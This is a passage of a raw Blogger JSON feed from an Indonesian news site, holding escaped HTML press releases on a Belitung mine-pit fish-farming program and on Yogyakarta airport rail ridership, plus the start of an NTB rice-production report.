Dipertanyakan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/s72-w640-h480-c\/IMG-20260121-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1870410299642856343"},"published":{"$t":"2026-01-21T11:49:00.000+08:00"},"updated":{"$t":"2026-01-21T11:49:05.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1300\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1300\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EChangemakers dari Belitung yang tergabung dalam inisiatif Berikanesia Lestari, dengan dukungan dari Instellar, sukses menjalankan inovasi ekonomi biru selama satu tahun terakhir di Pulau Belitung. Melalui kolaborasi erat bersama pemerintah daerah, kelompok nelayan, petani tambak, kader kesehatan, dan masyarakat setempat, Berikanesia Lestari membagikan hasil, pembelajaran, serta praktik baik program dalam kegiatan Diseminasi Hasil Program Berikanesia Lestari.\u003C\/p\u003E\u003Cp\u003EProgram ini menjadi contoh penerapan prinsip ekonomi sirkular di tingkat lokal dengan mereklamasi lahan bekas tambang (kulong) menjadi kolam budidaya ikan nila, mengolah limbah ikan dari pasar menjadi pakan ikan terjangkau, serta mendorong pengembangan produk UMKM berbasis perikanan. Pendekatan terintegrasi ini tidak hanya menjawab tantangan lingkungan, tetapi juga membuka peluang baru di bidang kesehatan masyarakat dan penguatan ekonomi lokal.\u003C\/p\u003E\u003Cp\u003ESelama satu tahun implementasi, Berikanesia Lestari berhasil memanfaatkan satu kulong bekas tambang sebagai lokasi percontohan budidaya ikan nila air tawar. Hasil budidaya tersebut dimanfaatkan untuk intervensi gizi berbasis protein ikan bagi anak-anak malnutrisi, sekaligus menjadi bahan baku bagi produk olahan UMKM lokal. Di sisi lain, limbah ikan dari aktivitas pasar nelayan diolah menjadi pakan ikan berkualitas, sehingga membantu menekan biaya produksi budidaya sekaligus mengurangi pencemaran lingkungan.\u003C\/p\u003E\u003Cp\u003E“Program yang telah dijalankan telah menunjukkan hasil signifikan, yaitu satu lahan bekas tambang timah dapat direvitalisasi secara produktif menjadi lokasi budidaya ikan nila dengan menggunakan pakan yang diolah dari sisa ikan nelayan se-Kabupaten Belitung. 11,7 ton limbah ikan berhasil diselamatkan menjadi produk turunan 7 ton olahan tepung ikan dan 2,7 ton pelet ikan terjangkau. Kami berkolaborasi dengan 30 pengumpul limbah dan 50 petani ikan.” Ujar Ibnu Hasanuddin dalam sambutannya.\u003C\/p\u003E\u003Cp\u003EPada sesi diskusi panel dan policy talk, perwakilan Berikanesia Lestari, Khodijah A Zahir, menyampaikan bahwa program ini menunjukkan potensi besar dari solusi berbasis komunitas yang terintegrasi. Dari hasil budidaya ikan tersebut, dikembangkan produk-produk turunan bernilai ekonomi, yaitu sagoo crackers, mie pandai, abon ikan, sambal lingkung, dan kerupuk kemplang, yang diproduksi melalui Rumah Produksi bersama komunitas lokal. Ikan nila juga dimanfaatkan sebagai makanan intervensi gizi bagi 87 anak dengan kondisi malnutrisi dan stunting di Desa Aik Seruk.\u003C\/p\u003E\u003Cp\u003E“Intervensi ini menunjukkan hasil yang positif, dengan 26% balita telah bebas stunting dan 21% balita berstatus gizi baik. Capaian ini menjadi bukti bahwa pendekatan berbasis komunitas dapat menjawab tantangan lingkungan, kesehatan, dan ekonomi secara bersamaan,” ujar Khodijah.\u003C\/p\u003E\u003Cp\u003EDari sisi mitra pendukung, Rizky Anugrah, Head of Impact-Driven Enterprise Advisory Instellar, menilai Berikanesia Lestari sebagai contoh keberhasilan inovasi lokal yang mampu diterjemahkan menjadi dampak nyata. Melalui program Catalyst Changemakers Ecosystem (CCE), Instellar mendorong lahirnya solusi yang tidak berhenti pada gagasan, tetapi teruji di lapangan dan menjawab kebutuhan masyarakat. Dalam hal ini, Berikanesia Lestari dipandang berhasil menunjukkan bahwa kolaborasi lintas sektor dan pendekatan berbasis komunitas dapat menghasilkan model ekonomi biru yang berkelanjutan dan memiliki potensi untuk direplikasi di wilayah lain dengan tantangan serupa.\u003C\/p\u003E\u003Cp\u003EWakil Bupati Belitung, Bapak Syamsir S.I.Kom, menyebutkan program ini sebagai titik balik pemanfaatan lahan bekas tambang yang membuka peluang ekonomi baru sekaligus memperkuat perbaikan gizi anak. Pengolahan limbah ikan menjadi pakan budidaya dinilai menciptakan sistem ekonomi sirkular yang ramah lingkungan. Ia mendorong agar praktik baik ini dilanjutkan dan diintegrasikan dengan agenda pembangunan daerah hingga nasional agar dampaknya semakin luas dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003EBerikanesia Lestari merupakan konsorsium dari tiga organisasi, yaitu Berikan Protein Initiative, Ikanesia, dan Selaras Muba Lestari. Inisiatif ini lahir dari program Catalyst Changemakers Ecosystem (CCE) 3.0 di bawah binaan Instellar, yang berfokus pada penguatan kapasitas changemakers dalam mengembangkan solusi berkelanjutan melalui pendampingan, jejaring, dan kolaborasi lintas sektor.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EMelalui kegiatan diseminasi ini, Berikanesia Lestari berharap praktik baik yang telah dijalankan dapat menjadi referensi bagi pemerintah daerah, komunitas, dan pemangku kepentingan lainnya dalam mendorong ekonomi biru yang inklusif dan berkelanjutan di Pulau Belitung dan wilayah lainnya di pesisir Indonesia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003ETentang Berikanesia Lestari\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EInisiatif Berikanesia Lestari lahir sejak tahun 2024 melalui program Catalyst Changemakers Ecosystem (CCE) 3.0 binaan Instellar Impact. Inisiatif ini merupakan konsorsium dari tiga organisasi, yaitu Berikan Protein Initiative, Ikanesia, dan Selaras Muba Lestari. Berikanesia Lestari berfokus pada pengembangan Ekonomi Biru di Belitung melalui rehabilitasi kulong bekas tambang menjadi lahan budidaya ikan air tawar bergizi. Inisiatif ini juga mencakup pemberdayaan UMKM, pengolahan produk perikanan, serta upaya penanggulangan masalah stunting dan ketahanan pangan, dengan mengoptimalkan lahan pasca tambang menjadi sumber daya yang produktif.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/80a1daac-1922-4d36-b148-309b099d168b\/952cdfd2-39f3-4ccc-818c-782e3c50c2ed\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1870410299642856343\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1870410299642856343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sukses-manfaatkan-kulong-bekas-tambang.html","title":"Sukses Manfaatkan Kulong Bekas Tambang, Berikanesia Lestari Jadi Model Ekonomi Sirkular di Belitung"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/Sukses%20Manfaatkan%20Kulong%20Bekas%20Tambang,%20Berikanesia%20Lestari%20Jadi%20Model%20Ekonomi%20Sirkular%20di%20Belitung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4952440678794337547"},"published":{"$t":"2026-01-21T02:16:00.000+08:00"},"updated":{"$t":"2026-01-21T02:16:30.971+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/s1363\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1363\" height=\"363\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/w647-h363\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg\" width=\"647\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; white-space-collapse: preserve;\"\u003EPT Railink mencatat pertumbuhan positif jumlah penumpang Kereta Api Bandara di Yogyakarta sepanjang tahun 2025. Total penumpang KAI Bandara Yogyakarta mencapai 2,8 juta penumpang, meningkat dibandingkan tahun 2024 yang tercatat sebanyak 2,7 juta penumpang atau tumbuh 4,9 persen secara tahunan (year on year).\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-bf1bad23-7fff-767c-4451-169bdae0a5b9\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPeningkatan tersebut menunjukkan tingginya kepercayaan masyarakat terhadap kereta api bandara sebagai moda transportasi andalan yang menghubungkan pusat Kota Yogyakarta dengan Yogyakarta International Airport secara aman, nyaman, dan tepat waktu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDari total jumlah penumpang tahun 2025, layanan KA YIA Xpress melayani sebanyak 1 Juta penumpang, meningkat 8,5 persen dibandingkan tahun 2024 yang tercatat 944 ribu penumpang. Sementara itu, layanan KA YIA PSO melayani 1,8 juta penumpang, naik 3,1 persen dibandingkan tahun sebelumnya yang mencapai 1,7 juta penumpang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDirektur Utama PT Railink, Porwanto Handry Nugroho, menyampaikan bahwa pertumbuhan ini menjadi indikator kuat meningkatnya peran KA YIA dalam mendukung mobilitas masyarakat dan sektor pariwisata di Daerah Istimewa Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“Capaian jumlah penumpang KAI Bandara YIA sepanjang 2025 menunjukkan bahwa layanan kereta api bandara semakin menjadi pilihan utama masyarakat dan wisatawan. Kami terus berkomitmen meningkatkan kualitas pelayanan, keandalan operasional, serta integrasi antarmoda guna memberikan pengalaman perjalanan yang semakin baik,” ujar Porwanto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EKe depan, PT Railink akan terus melakukan inovasi layanan dan penguatan operasional Kereta Api Bandara di Yogyakarta sebagai bagian dari upaya mendukung konektivitas wilayah, pertumbuhan pariwisata, serta sistem transportasi publik yang berkelanjutan di Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUntuk informasi lebih lanjut mengenai jadwal, tarif, dan pemesanan tiket KAI Bandara, masyarakat dapat mengakses situs resmi PT Railink di www.railink.co.id, atau melalui media sosial resmi di Instagram @kabandararailink, Facebook @KABandaraRailink, Twitter @KAIBandara, serta melalui email di humas@railink.co.id\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout PT Railink\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPT Railink (\"KAI Bandara\") merupakan anak perusahaan dari PT Kereta Api Indonesia dan Angkasa Pura Indonesia yang menyediakan layanan angkutan penumpang dari pusat kota ke bandar udara melalui perkeretaapian. Pengoperasian layanan KA Bandara pertama kali pada tahun 2013 dari Kota Medan menuju Kualanamu International Airport, kemudian pada tahun 2018 pengoperasian KA Bandara Soekarno-Hatta (Basoetta). Kemudian Pada April 2022, PT Kereta Api Indonesia menugaskan KAI Bandara untuk mengoperasikan layanan KA Bandara Yogyakarta International Aiport, sehingga memperluas jangkauan layanan kereta bandara di Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPada Januari 2023, terjadi perubahan strategis di mana KAI Bandara mengalihkan pengoperasian KA Basoetta ke PT Kereta Commuter Indonesia (KCI). Langkah ini diambil untuk meningkatkan efisiensi operasional dan fokus KAI Bandara dalam mengembangkan layanan kereta bandara di Medan dan Yogyakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESelain itu\u0026nbsp; sejak tahun 2021 PT Railink mengembangkan bisnis MOSS (Maintenance, Operations, Spare Parts and Services) yang memiliki visi menjadi pemimpin perawatan sarana\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edan perdagangan suku cadang kereta api yang berkelanjutan. MOSS adalah lini bisnis KAI Bandara yang menyediakan layanan pemeliharaan, operasional, dan suku cadang untuk mendukung operasional kereta api, terutama untuk KAI Group.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/e7c78834-16d3-43db-9235-748fa59f40ee\/3c2d64c8-ac57-41e7-b881-0678d81a862c\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4952440678794337547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4952440678794337547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-28-juta-penumpang-kai-bandara-di.html","title":"Tembus 2,8 Juta Penumpang, KAI Bandara di Yogyakarta Catat Pertumbuhan Positif Sepanjang 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTRawlAUoJT5JWp1swQXzadAuFtYXcet8kmdbe3vBo21Z4FbFu7lBOA26EOKkLkPE9E0_dGRBw0Rk9ybpNLRv5HEXK5McZhbLKlclsnAFXQbs2-bhHODrlR8e9vzPXQeLrkpjYFobAm_lzng14O6NZ7DDDnfzACVLC68J291OaWtJqrOu3JJxLVGTtw\/s72-w647-h363-c\/Tembus%202,8%20Juta%20Penumpang,%20KAI%20Bandara%20di%20Yogyakarta%20Catat%20Pertumbuhan%20Positif%20Sepanjang%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3707639208438822551"},"published":{"$t":"2026-01-20T21:15:00.000+08:00"},"updated":{"$t":"2026-01-20T21:15:02.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s1024\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1024\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/w640-h430\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat (NTB) menegaskan komitmennya untuk terus memperkuat ketahanan dan swasembada pangan daerah sebagai bagian dari dukungan nyata terhadap program nasional. Hal ini sejalan dengan arahan Bapak Presiden Republik Indonesia yang menekankan pentingnya mengembalikan kejayaan swasembada pangan seperti dekade 1980-an, melalui penguatan produksi, perluasan areal tanam, serta peningkatan produktivitas pertanian di seluruh wilayah Indonesia, termasuk di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemerintah Provinsi NTB, Dr. H. Ahsanul Khalik bersama Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Hj. Eva Dewiyani, S.P., menyampaikan tren capaian yang sangat positif di Provinsi NTB. Berdasarkan data Kerangka Sampel Area (KSA) Badan Pusat Statistik (BPS), capaian produksi padi NTB pada tahun 2025 mencapai 1.698.283 ton Gabah Kering Giling (GKG) atau meningkat 16,85% dibandingkan tahun 2024 yang tercatat sebesar 1.453.408 ton GKG. Peningkatan ini juga ditopang oleh naiknya luas panen dari 281.718 hektare pada tahun 2024 menjadi 322.927 hektare pada tahun 2025, serta produktivitas padi yang meningkat dari 51,59 kuintal\/hektare menjadi 52,59 kuintal\/hektare.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci, capaian produksi padi tahun 2025 di NTB berdasarkan KSA BPS tercatat: Lombok Tengah dengan luas panen 78.639 Ha, produksi 421.941 ton GKG, produktivitas 53,66 Ku\/Ha; Sumbawa luas panen 74.736 Ha, produksi 398.864 ton GKG, produktivitas 53,37 Ku\/Ha; Lombok Timur luas panen 45.387 Ha, produksi 243.474 ton GKG, produktivitas 53,64 Ku\/Ha; Kabupaten Bima luas panen 42.845 Ha, produksi 208.018 ton GKG, produktivitas 48,55 Ku\/Ha; Dompu luas panen 30.448 Ha, produksi 151.335 ton GKG, produktivitas 49,70 Ku\/Ha; Lombok Barat luas panen 25.488 Ha, produksi 135.678 ton GKG, produktivitas 53,23 Ku\/Ha; Sumbawa Barat luas panen 14.548 Ha, produksi 74.496 ton GKG, produktivitas 51,21 Ku\/Ha; Lombok Utara luas panen 5.536 Ha, produksi 33.320 ton GKG, produktivitas 60,19 Ku\/Ha; Kota Mataram luas panen 2.736 Ha, produksi 17.727 ton GKG, produktivitas 64,78 Ku\/Ha; serta Kota Bima luas panen 2.564 Ha, produksi 13.431 ton GKG, produktivitas 52,39 Ku\/Ha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Dr. Aka, capaian tersebut merupakan hasil sinergi dan kerja kolektif semua pihak dalam membangun sektor 